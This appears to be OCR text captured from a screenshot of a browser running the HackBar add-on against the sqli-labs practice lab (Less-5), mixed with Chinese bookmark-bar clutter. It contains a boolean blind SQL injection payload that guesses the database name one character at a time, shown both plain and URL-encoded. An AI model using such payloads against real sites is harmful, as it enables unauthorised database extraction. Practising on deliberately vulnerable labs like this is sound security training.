 Less-5 Double Query- Single Quo
192.168.100.1/sqli-labs/Less-5/?id=5' and substr((select database()),1,1)='d' --+
搜索
百度 火狐官方站点 百度 火狐官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 JD 京东商城 京东商城 京东商城 外面的世界 论坛 百度贴吧——全球最... 百度贴吧——全球最... 工具
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.100.1
/sqli-labs/Less-5/?id=5
%27%20and%20substr((selec
t%20database()),1,1)=%27d
%27%20--+
Welcome Dhakkan
SQLI DUMB SERIES-5